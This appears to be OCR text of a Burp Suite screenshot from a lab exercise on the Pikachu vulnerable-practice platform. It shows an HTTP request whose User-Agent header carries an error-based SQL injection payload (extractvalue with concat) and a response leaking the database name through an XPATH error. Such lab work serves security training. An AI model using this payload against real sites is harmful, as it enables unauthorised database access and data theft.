 请求
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 10.20.146.195:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: 1' and extractvalue(0x0a,concat(0x0a,(select database()))) and ' #
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
10 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=b3k9nrs0feenoj378l3fdbv0pk
11 Connection: close
12
响应
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: ' pikachu'